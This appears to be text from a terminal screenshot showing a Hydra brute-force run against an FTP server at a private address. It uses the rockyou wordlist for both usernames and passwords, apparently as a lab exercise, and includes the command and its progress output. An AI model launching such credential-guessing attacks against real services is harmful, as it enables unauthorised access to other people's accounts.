 pandora@Dora: ~/FTPBruteFo
pandora@Dora: ~
pandora@Dora: ~/FTPBruteFo
pandora@Dora:~$ cd
.cache/ .dirsearch/ .local/ .ssh/ FTPBruteForce/ bismillah/
pandora@Dora:~$ cd FTPBruteForce/
pandora@Dora:~/FTPBruteForce$ hydra -L rockyou.txt -P rockyou.txt ftp://192.168.10.224
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-14 15:59:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 205761753982404 login tries (l:14344398/p:14344398), ~1286
0109623901 tries per task
[DATA] attacking ftp://192.168.10.224:21/
[STATUS] 1821738553.00 tries/min, 1821738553 tries in 00:01h, 205759932243851 to do in 1882:28h, 16 active
[STATUS] 1840864414.00 tries/min, 5522593242 tries in 00:03h, 205756231389162 to do in 1862:52h, 16 active
[STATUS] 1848378143.57 tries/min, 12938647005 tries in 00:07h, 205748815335399 to do in 1855:14h, 16 active